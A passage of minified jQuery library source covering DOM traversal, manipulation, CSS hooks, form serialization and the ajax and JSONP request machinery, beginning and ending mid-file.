        filter: function(n) {
            return this.pushStack(ei(this, n, !0), "filter", n)
        },
        is: function(n) {
            return !!n && (typeof n == "string" ? br.test(n) ? i(n, this.context).index(this[0]) >= 0 : i.filter(n, this).length > 0 : this.filter(n).length > 0)
        },
        closest: function(n, t) {
            for (var r, f = 0, o = this.length, u = [], e = br.test(n) || typeof n != "string" ? i(n, t || this.context) : 0; f < o; f++)
                for (r = this[f]; r && r.ownerDocument && r !== t && r.nodeType !== 11;) {
                    if (e ? e.index(r) > -1 : i.find.matchesSelector(r, n)) {
                        u.push(r);
                        break
                    }
                    r = r.parentNode
                }
            return u = u.length > 1 ? i.unique(u) : u, this.pushStack(u, "closest", n)
        },
        index: function(n) {
            return n ? typeof n == "string" ? i.inArray(this[0], i(n)) : i.inArray(n.jquery ? n[0] : n, this) : this[0] && this[0].parentNode ? this.prevAll().length : -1
        },
        add: function(n, t) {
            var u = typeof n == "string" ? i(n, t) : i.makeArray(n && n.nodeType ? [n] : n),
                r = i.merge(this.get(), u);
            return this.pushStack(b(u[0]) || b(r[0]) ? r : i.unique(r))
        },
        addBack: function(n) {
            return this.add(n == null ? this.prevObject : this.prevObject.filter(n))
        }
    });
    i.fn.andSelf = i.fn.addBack;
    i.each({
        parent: function(n) {
            var t = n.parentNode;
            return t && t.nodeType !== 11 ? t : null
        },
        parents: function(n) {
            return i.dir(n, "parentNode")
        },
        parentsUntil: function(n, t, r) {
            return i.dir(n, "parentNode", r)
        },
        next: function(n) {
            return fi(n, "nextSibling")
        },
        prev: function(n) {
            return fi(n, "previousSibling")
        },
        nextAll: function(n) {
            return i.dir(n, "nextSibling")
        },
        prevAll: function(n) {
            return i.dir(n, "previousSibling")
        },
        nextUntil: function(n, t, r) {
            return i.dir(n, "nextSibling", r)
        },
        prevUntil: function(n, t, r) {
            return i.dir(n, "previousSibling", r)
        },
        siblings: function(n) {
            return i.sibling((n.parentNode || {}).firstChild, n)
        },
        children: function(n) {
            return i.sibling(n.firstChild)
        },
        contents: function(n) {
            return i.nodeName(n, "iframe") ? n.contentDocument || n.contentWindow.document : i.merge([], n.childNodes)
        }
    }, function(n, t) {
        i.fn[n] = function(r, u) {
            var f = i.map(this, t, r);
            return re.test(n) || (u = r), u && typeof u == "string" && (f = i.filter(u, f)), f = this.length > 1 && !ee[n] ? i.unique(f) : f, this.length > 1 && ue.test(n) && (f = f.reverse()), this.pushStack(f, n, o.call(arguments).join(","))
        }
    });
    i.extend({
        filter: function(n, t, r) {
            return r && (n = ":not(" + n + ")"), t.length === 1 ? i.find.matchesSelector(t[0], n) ? [t[0]] : [] : i.find.matches(n, t)
        },
        dir: function(n, r, u) {
            for (var e = [], f = n[r]; f && f.nodeType !== 9 && (u === t || f.nodeType !== 1 || !i(f).is(u));) f.nodeType === 1 && e.push(f), f = f[r];
            return e
        },
        sibling: function(n, t) {
            for (var i = []; n; n = n.nextSibling) n.nodeType === 1 && n !== t && i.push(n);
            return i
        }
    });
    var kr = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        oe = / jQuery\d+="(?:null|\d+)"/g,
        kt = /^\s+/,
        dr = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        gr = /<([\w:]+)/,
        se = /<tbody/i,
        he = /<|&#?\w+;/,
        ce = /<(?:script|style|link)/i,
        le = /<(?:script|object|embed|option|style)/i,
        dt = new RegExp("<(?:" + kr + ")[\\s/>]", "i"),
        nu = /^(?:checkbox|radio)$/,
        tu = /checked\s*(?:[^=]|=\s*.checked.)/i,
        ae = /\/(java|ecma)script/i,
        ve = /^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,
        e = {
            option: [1, "<select multiple='multiple'>", "<\/select>"],
            legend: [1, "<fieldset>", "<\/fieldset>"],
            thead: [1, "<table>", "<\/table>"],
            tr: [2, "<table><tbody>", "<\/tbody><\/table>"],
            td: [3, "<table><tbody><tr>", "<\/tr><\/tbody><\/table>"],
            col: [2, "<table><tbody><\/tbody><colgroup>", "<\/colgroup><\/table>"],
            area: [1, "<map>", "<\/map>"],
            _default: [0, "", ""]
        },
        iu = oi(r),
        gt = iu.appendChild(r.createElement("div"));
    e.optgroup = e.option;
    e.tbody = e.tfoot = e.colgroup = e.caption = e.thead;
    e.th = e.td;
    i.support.htmlSerialize || (e._default = [1, "X<div>", "<\/div>"]);
    i.fn.extend({
        text: function(n) {
            return i.access(this, function(n) {
                return n === t ? i.text(this) : this.empty().append((this[0] && this[0].ownerDocument || r).createTextNode(n))
            }, null, n, arguments.length)
        },
        wrapAll: function(n) {
            if (i.isFunction(n)) return this.each(function(t) {
                i(this).wrapAll(n.call(this, t))
            });
            if (this[0]) {
                var t = i(n, this[0].ownerDocument).eq(0).clone(!0);
                this[0].parentNode && t.insertBefore(this[0]);
                t.map(function() {
                    for (var n = this; n.firstChild && n.firstChild.nodeType === 1;) n = n.firstChild;
                    return n
                }).append(this)
            }
            return this
        },
        wrapInner: function(n) {
            return i.isFunction(n) ? this.each(function(t) {
                i(this).wrapInner(n.call(this, t))
            }) : this.each(function() {
                var t = i(this),
                    r = t.contents();
                r.length ? r.wrapAll(n) : t.append(n)
            })
        },
        wrap: function(n) {
            var t = i.isFunction(n);
            return this.each(function(r) {
                i(this).wrapAll(t ? n.call(this, r) : n)
            })
        },
        unwrap: function() {
            return this.parent().each(function() {
                i.nodeName(this, "body") || i(this).replaceWith(this.childNodes)
            }).end()
        },
        append: function() {
            return this.domManip(arguments, !0, function(n) {
                (this.nodeType === 1 || this.nodeType === 11) && this.appendChild(n)
            })
        },
        prepend: function() {
            return this.domManip(arguments, !0, function(n) {
                (this.nodeType === 1 || this.nodeType === 11) && this.insertBefore(n, this.firstChild)
            })
        },
        before: function() {
            if (!b(this[0])) return this.domManip(arguments, !1, function(n) {
                this.parentNode.insertBefore(n, this)
            });
            if (arguments.length) {
                var n = i.clean(arguments);
                return this.pushStack(i.merge(n, this), "before", this.selector)
            }
        },
        after: function() {
            if (!b(this[0])) return this.domManip(arguments, !1, function(n) {
                this.parentNode.insertBefore(n, this.nextSibling)
            });
            if (arguments.length) {
                var n = i.clean(arguments);
                return this.pushStack(i.merge(this, n), "after", this.selector)
            }
        },
        remove: function(n, t) {
            for (var r, u = 0;
                (r = this[u]) != null; u++)(!n || i.filter(n, [r]).length) && (t || r.nodeType !== 1 || (i.cleanData(r.getElementsByTagName("*")), i.cleanData([r])), r.parentNode && r.parentNode.removeChild(r));
            return this
        },
        empty: function() {
            for (var n, t = 0;
                (n = this[t]) != null; t++)
                for (n.nodeType === 1 && i.cleanData(n.getElementsByTagName("*")); n.firstChild;) n.removeChild(n.firstChild);
            return this
        },
        clone: function(n, t) {
            return n = n == null ? !1 : n, t = t == null ? n : t, this.map(function() {
                return i.clone(this, n, t)
            })
        },
        html: function(n) {
            return i.access(this, function(n) {
                var r = this[0] || {},
                    u = 0,
                    f = this.length;
                if (n === t) return r.nodeType === 1 ? r.innerHTML.replace(oe, "") : t;
                if (typeof n == "string" && !ce.test(n) && (i.support.htmlSerialize || !dt.test(n)) && (i.support.leadingWhitespace || !kt.test(n)) && !e[(gr.exec(n) || ["", ""])[1].toLowerCase()]) {
                    n = n.replace(dr, "<$1><\/$2>");
                    try {
                        for (; u < f; u++) r = this[u] || {}, r.nodeType === 1 && (i.cleanData(r.getElementsByTagName("*")), r.innerHTML = n);
                        r = 0
                    } catch (o) {}
                }
                r && this.empty().append(n)
            }, null, n, arguments.length)
        },
        replaceWith: function(n) {
            return b(this[0]) ? this.length ? this.pushStack(i(i.isFunction(n) ? n() : n), "replaceWith", n) : this : i.isFunction(n) ? this.each(function(t) {
                var r = i(this),
                    u = r.html();
                r.replaceWith(n.call(this, t, u))
            }) : (typeof n != "string" && (n = i(n).detach()), this.each(function() {
                var t = this.nextSibling,
                    r = this.parentNode;
                i(this).remove();
                t ? i(t).before(n) : i(r).append(n)
            }))
        },
        detach: function(n) {
            return this.remove(n, !0)
        },
        domManip: function(n, r, u) {
            n = [].concat.apply([], n);
            var h, o, f, a, e = 0,
                s = n[0],
                c = [],
                l = this.length;
            if (!i.support.checkClone && l > 1 && typeof s == "string" && tu.test(s)) return this.each(function() {
                i(this).domManip(n, r, u)
            });
            if (i.isFunction(s)) return this.each(function(f) {
                var e = i(this);
                n[0] = s.call(this, f, r ? e.html() : t);
                e.domManip(n, r, u)
            });
            if (this[0]) {
                if (h = i.buildFragment(n, this, c), f = h.fragment, o = f.firstChild, f.childNodes.length === 1 && (f = o), o)
                    for (r = r && i.nodeName(o, "tr"), a = h.cacheable || l - 1; e < l; e++) u.call(r && i.nodeName(this[e], "table") ? pu(this[e], "tbody") : this[e], e === a ? f : i.clone(f, !0, !0));
                f = o = null;
                c.length && i.each(c, function(n, t) {
                    t.src ? i.ajax ? i.ajax({
                        url: t.src,
                        type: "GET",
                        dataType: "script",
                        async: !1,
                        global: !1,
                        throws: !0
                    }) : i.error("no ajax") : i.globalEval((t.text || t.textContent || t.innerHTML || "").replace(ve, ""));
                    t.parentNode && t.parentNode.removeChild(t)
                })
            }
            return this
        }
    });
    i.buildFragment = function(n, u, f) {
        var o, s, h, e = n[0];
        return u = u || r, u = !u.nodeType && u[0] || u, u = u.ownerDocument || u, n.length === 1 && typeof e == "string" && e.length < 512 && u === r && e.charAt(0) === "<" && !le.test(e) && (i.support.checkClone || !tu.test(e)) && (i.support.html5Clone || !dt.test(e)) && (s = !0, o = i.fragments[e], h = o !== t), o || (o = u.createDocumentFragment(), i.clean(n, u, o, f), s && (i.fragments[e] = h && o)), {
            fragment: o,
            cacheable: s
        }
    };
    i.fragments = {};
    i.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(n, t) {
        i.fn[n] = function(r) {
            var o, u = 0,
                s = [],
                f = i(r),
                h = f.length,
                e = this.length === 1 && this[0].parentNode;
            if ((e == null || e && e.nodeType === 11 && e.childNodes.length === 1) && h === 1) return f[t](this[0]), this;
            for (; u < h; u++) o = (u > 0 ? this.clone(!0) : this).get(), i(f[u])[t](o), s = s.concat(o);
            return this.pushStack(s, n, f.selector)
        }
    });
    i.extend({
            clone: function(n, t, r) {
                var f, o, u, e;
                if (i.support.html5Clone || i.isXMLDoc(n) || !dt.test("<" + n.nodeName + ">") ? e = n.cloneNode(!0) : (gt.innerHTML = n.outerHTML, gt.removeChild(e = gt.firstChild)), (!i.support.noCloneEvent || !i.support.noCloneChecked) && (n.nodeType === 1 || n.nodeType === 11) && !i.isXMLDoc(n))
                    for (hi(n, e), f = g(n), o = g(e), u = 0; f[u]; ++u) o[u] && hi(f[u], o[u]);
                if (t && (si(n, e), r))
                    for (f = g(n), o = g(e), u = 0; f[u]; ++u) si(f[u], o[u]);
                return f = o = null, e
            },
            clean: function(n, t, u, f) {
                var h, c, o, p, v, d, s, w, a, b, k, y = t === r && iu,
                    l = [];
                for (t && typeof t.createDocumentFragment != "undefined" || (t = r), h = 0;
                    (o = n[h]) != null; h++)
                    if (typeof o == "number" && (o += ""), o) {
                        if (typeof o == "string")
                            if (he.test(o)) {
                                for (y = y || oi(t), s = t.createElement("div"), y.appendChild(s), o = o.replace(dr, "<$1><\/$2>"), p = (gr.exec(o) || ["", ""])[1].toLowerCase(), v = e[p] || e._default, d = v[0], s.innerHTML = v[1] + o + v[2]; d--;) s = s.lastChild;
                                if (!i.support.tbody)
                                    for (w = se.test(o), a = p === "table" && !w ? s.firstChild && s.firstChild.childNodes : v[1] === "<table>" && !w ? s.childNodes : [], c = a.length - 1; c >= 0; --c) i.nodeName(a[c], "tbody") && !a[c].childNodes.length && a[c].parentNode.removeChild(a[c]);
                                !i.support.leadingWhitespace && kt.test(o) && s.insertBefore(t.createTextNode(kt.exec(o)[0]), s.firstChild);
                                o = s.childNodes;
                                s.parentNode.removeChild(s)
                            } else o = t.createTextNode(o);
                        o.nodeType ? l.push(o) : i.merge(l, o)
                    } if (s && (o = s = y = null), !i.support.appendChecked)
                    for (h = 0;
                        (o = l[h]) != null; h++) i.nodeName(o, "input") ? ci(o) : typeof o.getElementsByTagName != "undefined" && i.grep(o.getElementsByTagName("input"), ci);
                if (u)
                    for (b = function(n) {
                            if (!n.type || ae.test(n.type)) return f ? f.push(n.parentNode ? n.parentNode.removeChild(n) : n) : u.appendChild(n)
                        }, h = 0;
                        (o = l[h]) != null; h++) i.nodeName(o, "script") && b(o) || (u.appendChild(o), typeof o.getElementsByTagName != "undefined" && (k = i.grep(i.merge([], o.getElementsByTagName("script")), b), l.splice.apply(l, [h + 1, 0].concat(k)), h += k.length));
                return l
            },
            cleanData: function(n, t) {
                for (var f, u, r, e, h = 0, o = i.expando, s = i.cache, c = i.support.deleteExpando, l = i.event.special;
                    (r = n[h]) != null; h++)
                    if ((t || i.acceptData(r)) && (u = r[o], f = u && s[u], f)) {
                        if (f.events)
                            for (e in f.events) l[e] ? i.event.remove(r, e) : i.removeEvent(r, e, f.handle);
                        s[u] && (delete s[u], c ? delete r[o] : r.removeAttribute ? r.removeAttribute(o) : r[o] = null, i.deletedIds.push(u))
                    }
            }
        }),
        function() {
            var t, n;
            i.uaMatch = function(n) {
                n = n.toLowerCase();
                var t = /(chrome)[ \/]([\w.]+)/.exec(n) || /(webkit)[ \/]([\w.]+)/.exec(n) || /(opera)(?:.*version|)[ \/]([\w.]+)/.exec(n) || /(msie) ([\w.]+)/.exec(n) || n.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec(n) || [];
                return {
                    browser: t[1] || "",
                    version: t[2] || "0"
                }
            };
            t = i.uaMatch(rf.userAgent);
            n = {};
            t.browser && (n[t.browser] = !0, n.version = t.version);
            n.chrome ? n.webkit = !0 : n.webkit && (n.safari = !0);
            i.browser = n;
            i.sub = function() {
                function n(t, i) {
                    return new n.fn.init(t, i)
                }
                i.extend(!0, n, this);
                n.superclass = this;
                n.fn = n.prototype = this();
                n.fn.constructor = n;
                n.sub = this.sub;
                n.fn.init = function(r, u) {
                    return u && u instanceof i && !(u instanceof n) && (u = n(u)), i.fn.init.call(this, r, u, t)
                };
                n.fn.init.prototype = n.fn;
                var t = n(r);
                return n
            }
        }();
    var u, v, y, ni = /alpha\([^)]*\)/i,
        ye = /opacity=([^)]*)/,
        pe = /^(top|right|bottom|left)$/,
        we = /^(none|table(?!-c[ea]).+)/,
        ru = /^margin/,
        be = new RegExp("^(" + ut + ")(.*)$", "i"),
        et = new RegExp("^(" + ut + ")(?!px)[a-z%]+$", "i"),
        ke = new RegExp("^([-+])=(" + ut + ")", "i"),
        ti = {},
        de = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        uu = {
            letterSpacing: 0,
            fontWeight: 400
        },
        c = ["Top", "Right", "Bottom", "Left"],
        fu = ["Webkit", "O", "Moz", "ms"],
        ge = i.fn.toggle;
    i.fn.extend({
        css: function(n, r) {
            return i.access(this, function(n, r, u) {
                return u !== t ? i.style(n, r, u) : i.css(n, r)
            }, n, r, arguments.length > 1)
        },
        show: function() {
            return ai(this, !0)
        },
        hide: function() {
            return ai(this)
        },
        toggle: function(n, t) {
            var r = typeof n == "boolean";
            return i.isFunction(n) && i.isFunction(t) ? ge.apply(this, arguments) : this.each(function() {
                (r ? n : nt(this)) ? i(this).show(): i(this).hide()
            })
        }
    });
    i.extend({
        cssHooks: {
            opacity: {
                get: function(n, t) {
                    if (t) {
                        var i = u(n, "opacity");
                        return i === "" ? "1" : i
                    }
                }
            }
        },
        cssNumber: {
            fillOpacity: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            float: i.support.cssFloat ? "cssFloat" : "styleFloat"
        },
        style: function(n, r, u, f) {
            if (n && n.nodeType !== 3 && n.nodeType !== 8 && n.style) {
                var o, s, e, h = i.camelCase(r),
                    c = n.style;
                if (r = i.cssProps[h] || (i.cssProps[h] = li(c, h)), e = i.cssHooks[r] || i.cssHooks[h], u === t) return e && "get" in e && (o = e.get(n, !1, f)) !== t ? o : c[r];
                if ((s = typeof u, s === "string" && (o = ke.exec(u)) && (u = (o[1] + 1) * o[2] + parseFloat(i.css(n, r)), s = "number"), u != null && (s !== "number" || !isNaN(u))) && (s !== "number" || i.cssNumber[h] || (u += "px"), !e || !("set" in e) || (u = e.set(n, u, f)) !== t)) try {
                    c[r] = u
                } catch (l) {}
            }
        },
        css: function(n, r, f, e) {
            var o, c, s, h = i.camelCase(r);
            return r = i.cssProps[h] || (i.cssProps[h] = li(n.style, h)), s = i.cssHooks[r] || i.cssHooks[h], s && "get" in s && (o = s.get(n, !0, e)), o === t && (o = u(n, r)), o === "normal" && r in uu && (o = uu[r]), f || e !== t ? (c = parseFloat(o), f || i.isNumeric(c) ? c || 0 : o) : o
        },
        swap: function(n, t, i) {
            var u, r, f = {};
            for (r in t) f[r] = n.style[r], n.style[r] = t[r];
            u = i.call(n);
            for (r in t) n.style[r] = f[r];
            return u
        }
    });
    n.getComputedStyle ? u = function(t, r) {
        var f, o, s, h, e = n.getComputedStyle(t, null),
            u = t.style;
        return e && (f = e[r], f === "" && !i.contains(t.ownerDocument, t) && (f = i.style(t, r)), et.test(f) && ru.test(r) && (o = u.width, s = u.minWidth, h = u.maxWidth, u.minWidth = u.maxWidth = u.width = f, f = e.width, u.width = o, u.minWidth = s, u.maxWidth = h)), f
    } : r.documentElement.currentStyle && (u = function(n, t) {
        var f, u, i = n.currentStyle && n.currentStyle[t],
            r = n.style;
        return i == null && r && r[t] && (i = r[t]), et.test(i) && !pe.test(t) && (f = r.left, u = n.runtimeStyle && n.runtimeStyle.left, u && (n.runtimeStyle.left = n.currentStyle.left), r.left = t === "fontSize" ? "1em" : i, i = r.pixelLeft + "px", r.left = f, u && (n.runtimeStyle.left = u)), i === "" ? "auto" : i
    });
    i.each(["height", "width"], function(n, t) {
        i.cssHooks[t] = {
            get: function(n, r, f) {
                if (r) return n.offsetWidth === 0 && we.test(u(n, "display")) ? i.swap(n, de, function() {
                    return pi(n, t, f)
                }) : pi(n, t, f)
            },
            set: function(n, r, u) {
                return vi(n, r, u ? yi(n, t, u, i.support.boxSizing && i.css(n, "boxSizing") === "border-box") : 0)
            }
        }
    });
    i.support.opacity || (i.cssHooks.opacity = {
        get: function(n, t) {
            return ye.test((t && n.currentStyle ? n.currentStyle.filter : n.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : t ? "1" : ""
        },
        set: function(n, t) {
            var r = n.style,
                u = n.currentStyle,
                e = i.isNumeric(t) ? "alpha(opacity=" + t * 100 + ")" : "",
                f = u && u.filter || r.filter || "";
            (r.zoom = 1, t >= 1 && i.trim(f.replace(ni, "")) === "" && r.removeAttribute && (r.removeAttribute("filter"), u && !u.filter)) || (r.filter = ni.test(f) ? f.replace(ni, e) : f + " " + e)
        }
    });
    i(function() {
        i.support.reliableMarginRight || (i.cssHooks.marginRight = {
            get: function(n, t) {
                return i.swap(n, {
                    display: "inline-block"
                }, function() {
                    if (t) return u(n, "marginRight")
                })
            }
        });
        !i.support.pixelPosition && i.fn.position && i.each(["top", "left"], function(n, t) {
            i.cssHooks[t] = {
                get: function(n, r) {
                    if (r) {
                        var f = u(n, t);
                        return et.test(f) ? i(n).position()[t] + "px" : f
                    }
                }
            }
        })
    });
    i.expr && i.expr.filters && (i.expr.filters.hidden = function(n) {
        return n.offsetWidth === 0 && n.offsetHeight === 0 || !i.support.reliableHiddenOffsets && (n.style && n.style.display || u(n, "display")) === "none"
    }, i.expr.filters.visible = function(n) {
        return !i.expr.filters.hidden(n)
    });
    i.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(n, t) {
        i.cssHooks[n + t] = {
            expand: function(i) {
                for (var u = typeof i == "string" ? i.split(" ") : [i], f = {}, r = 0; r < 4; r++) f[n + c[r] + t] = u[r] || u[r - 2] || u[0];
                return f
            }
        };
        ru.test(n) || (i.cssHooks[n + t].set = vi)
    });
    var no = /%20/g,
        to = /\[\]$/,
        eu = /\r?\n/g,
        io = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,
        ro = /^(?:select|textarea)/i;
    i.fn.extend({
        serialize: function() {
            return i.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                return this.elements ? i.makeArray(this.elements) : this
            }).filter(function() {
                return this.name && !this.disabled && (this.checked || ro.test(this.nodeName) || io.test(this.type))
            }).map(function(n, t) {
                var r = i(this).val();
                return r == null ? null : i.isArray(r) ? i.map(r, function(n) {
                    return {
                        name: t.name,
                        value: n.replace(eu, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: r.replace(eu, "\r\n")
                }
            }).get()
        }
    });
    i.param = function(n, r) {
        var u, f = [],
            e = function(n, t) {
                t = i.isFunction(t) ? t() : t == null ? "" : t;
                f[f.length] = encodeURIComponent(n) + "=" + encodeURIComponent(t)
            };
        if (r === t && (r = i.ajaxSettings && i.ajaxSettings.traditional), i.isArray(n) || n.jquery && !i.isPlainObject(n)) i.each(n, function() {
            e(this.name, this.value)
        });
        else
            for (u in n) vt(u, n[u], r, e);
        return f.join("&").replace(no, "+")
    };
    var p, l, uo = /#.*$/,
        fo = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,
        eo = /^(?:GET|HEAD)$/,
        oo = /^\/\//,
        ou = /\?/,
        so = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
        ho = /([?&])_=[^&]*/,
        su = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
        hu = i.fn.load,
        ii = {},
        cu = {},
        lu = ["*/"] + ["*"];
    try {
        l = tf.href
    } catch (po) {
        l = r.createElement("a");
        l.href = "";
        l = l.href
    }
    p = su.exec(l.toLowerCase()) || [];
    i.fn.load = function(n, r, u) {
        if (typeof n != "string" && hu) return hu.apply(this, arguments);
        if (!this.length) return this;
        var f, o, s, h = this,
            e = n.indexOf(" ");
        return e >= 0 && (f = n.slice(e, n.length), n = n.slice(0, e)), i.isFunction(r) ? (u = r, r = t) : r && typeof r == "object" && (o = "POST"), i.ajax({
            url: n,
            type: o,
            dataType: "html",
            data: r,
            complete: function(n, t) {
                u && h.each(u, s || [n.responseText, t, n])
            }
        }).done(function(n) {
            s = arguments;
            h.html(f ? i("<div>").append(n.replace(so, "")).find(f) : n)
        }), this
    };
    i.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function(n, t) {
        i.fn[t] = function(n) {
            return this.on(t, n)
        }
    });
    i.each(["get", "post"], function(n, r) {
        i[r] = function(n, u, f, e) {
            return i.isFunction(u) && (e = e || f, f = u, u = t), i.ajax({
                type: r,
                url: n,
                data: u,
                success: f,
                dataType: e
            })
        }
    });
    i.extend({
        getScript: function(n, r) {
            return i.get(n, t, r, "script")
        },
        getJSON: function(n, t, r) {
            return i.get(n, t, r, "json")
        },
        ajaxSetup: function(n, t) {
            return t ? ki(n, i.ajaxSettings) : (t = n, n = i.ajaxSettings), ki(n, t), n
        },
        ajaxSettings: {
            url: l,
            isLocal: /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/.test(p[1]),
            global: !0,
            type: "GET",
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            processData: !0,
            async: !0,
            accepts: {
                xml: "application/xml, text/xml",
                html: "text/html",
                text: "text/plain",
                json: "application/json, text/javascript",
                "*": lu
            },
            contents: {
                xml: /xml/,
                html: /html/,
                json: /json/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText"
            },
            converters: {
                "* text": n.String,
                "text html": !0,
                "text json": i.parseJSON,
                "text xml": i.parseXML
            },
            flatOptions: {
                context: !0,
                url: !0
            }
        },
        ajaxPrefilter: bi(ii),
        ajaxTransport: bi(cu),
        ajax: function(n, r) {
            function y(n, r, h, l) {
                var a, tt, w, it, p, y = r;
                e !== 2 && (e = 2, d && clearTimeout(d), c = t, k = l || "", f.readyState = n > 0 ? 4 : 0, h && (it = wu(u, f, h)), n >= 200 && n < 300 || n === 304 ? (u.ifModified && (p = f.getResponseHeader("Last-Modified"), p && (i.lastModified[o] = p), p = f.getResponseHeader("Etag"), p && (i.etag[o] = p)), n === 304 ? (y = "notmodified", a = !0) : (a = bu(u, it), y = a.state, tt = a.data, w = a.error, a = !w)) : (w = y, (!y || n) && (y = "error", n < 0 && (n = 0))), f.status = n, f.statusText = (r || y) + "", a ? nt.resolveWith(s, [tt, y, f]) : nt.rejectWith(s, [f, y, w]), f.statusCode(b), b = t, v && g.trigger("ajax" + (a ? "Success" : "Error"), [f, u, a ? tt : w]), ut.fireWith(s, [f, y]), v && (g.trigger("ajaxComplete", [f, u]), --i.active || i.event.trigger("ajaxStop")))
            }
            var it, rt;
            typeof n == "object" && (r = n, n = t);
            r = r || {};
            var o, k, w, c, d, a, v, l, u = i.ajaxSetup({}, r),
                s = u.context || u,
                g = s !== u && (s.nodeType || s instanceof i) ? i(s) : i.event,
                nt = i.Deferred(),
                ut = i.Callbacks("once memory"),
                b = u.statusCode || {},
                ft = {},
                et = {},
                e = 0,
                ot = "canceled",
                f = {
                    readyState: 0,
                    setRequestHeader: function(n, t) {
                        if (!e) {
                            var i = n.toLowerCase();
                            n = et[i] = et[i] || n;
                            ft[n] = t
                        }
                        return this
                    },
                    getAllResponseHeaders: function() {
                        return e === 2 ? k : null
                    },
                    getResponseHeader: function(n) {
                        var i;
                        if (e === 2) {
                            if (!w)
                                for (w = {}; i = fo.exec(k);) w[i[1].toLowerCase()] = i[2];
                            i = w[n.toLowerCase()]
                        }
                        return i === t ? null : i
                    },
                    overrideMimeType: function(n) {
                        return e || (u.mimeType = n), this
                    },
                    abort: function(n) {
                        return n = n || ot, c && c.abort(n), y(0, n), this
                    }
                };
            if (nt.promise(f), f.success = f.done, f.error = f.fail, f.complete = ut.add, f.statusCode = function(n) {
                    if (n) {
                        var t;
                        if (e < 2)
                            for (t in n) b[t] = [b[t], n[t]];
                        else t = n[f.status], f.always(t)
                    }
                    return this
                }, u.url = ((n || u.url) + "").replace(uo, "").replace(oo, p[1] + "//"), u.dataTypes = i.trim(u.dataType || "*").toLowerCase().split(h), u.crossDomain == null && (a = su.exec(u.url.toLowerCase()) || !1, u.crossDomain = a && a.join(":") + (a[3] ? "" : a[1] === "http:" ? 80 : 443) !== p.join(":") + (p[3] ? "" : p[1] === "http:" ? 80 : 443)), u.data && u.processData && typeof u.data != "string" && (u.data = i.param(u.data, u.traditional)), tt(ii, u, r, f), e === 2) return f;
            v = u.global;
            u.type = u.type.toUpperCase();
            u.hasContent = !eo.test(u.type);
            v && i.active++ == 0 && i.event.trigger("ajaxStart");
            u.hasContent || (u.data && (u.url += (ou.test(u.url) ? "&" : "?") + u.data, delete u.data), o = u.url, u.cache === !1 && (it = i.now(), rt = u.url.replace(ho, "$1_=" + it), u.url = rt + (rt === u.url ? (ou.test(u.url) ? "&" : "?") + "_=" + it : "")));
            (u.data && u.hasContent && u.contentType !== !1 || r.contentType) && f.setRequestHeader("Content-Type", u.contentType);
            u.ifModified && (o = o || u.url, i.lastModified[o] && f.setRequestHeader("If-Modified-Since", i.lastModified[o]), i.etag[o] && f.setRequestHeader("If-None-Match", i.etag[o]));
            f.setRequestHeader("Accept", u.dataTypes[0] && u.accepts[u.dataTypes[0]] ? u.accepts[u.dataTypes[0]] + (u.dataTypes[0] !== "*" ? ", " + lu + "; q=0.01" : "") : u.accepts["*"]);
            for (l in u.headers) f.setRequestHeader(l, u.headers[l]);
            if (!u.beforeSend || u.beforeSend.call(s, f, u) !== !1 && e !== 2) {
                ot = "abort";
                for (l in {
                        success: 1,
                        error: 1,
                        complete: 1
                    }) f[l](u[l]);
                if (c = tt(cu, u, r, f), c) {
                    f.readyState = 1;
                    v && g.trigger("ajaxSend", [f, u]);
                    u.async && u.timeout > 0 && (d = setTimeout(function() {
                        f.abort("timeout")
                    }, u.timeout));
                    try {
                        e = 1;
                        c.send(ft, y)
                    } catch (st) {
                        if (e < 2) y(-1, st);
                        else throw st;
                    }
                } else y(-1, "No Transport");
                return f
            }
            return f.abort()
        },
        active: 0,
        lastModified: {},
        etag: {}
    });
    var au = [],
        co = /\?/,
        ot = /(=)\?(?=&|$)|\?\?/,
        lo = i.now();
    i.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var n = au.pop() || i.expando + "_" + lo++;
            return this[n] = !0, n
        }
    });
    i.ajaxPrefilter("json jsonp", function(r, u, f) {
        var e, s, o, h = r.data,
            c = r.url,
            l = r.jsonp !== !1,
            a = l && ot.test(c),
            v = l && !a && typeof h == "string" && !(r.contentType || "").indexOf("application/x-www-form-urlencoded") && ot.test(h);
        if (r.dataTypes[0] === "jsonp" || a || v) return e = r.jsonpCallback = i.isFunction(r.jsonpCallback) ? r.jsonpCallback() : r.jsonpCallback, s = n[e], a ? r.url = c.replace(ot, "$1" + e) : v ? r.data = h.replace(ot, "$1" + e) : l && (r.url += (co.test(c) ? "&" : "?") + r.jsonp + "=" + e), r.converters["script json"] = function() {
            return o || i.error(e + " was not called"), o[0]
        }, r.dataTypes[0] = "json", n[e] = function() {
            o = arguments
        }, f.always(function() {
            n[e] = s;
            r[e] && (r.jsonpCallback = u.jsonpCallback, au.push(e));
            o && i.isFunction(s) && s(o[0]);
            o = s = t
        }), "script"
    });
    i.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /javascript|ecmascript/
        },
        converters: {
            "text script": function(n) {
                return i.globalEval(n), n
            }
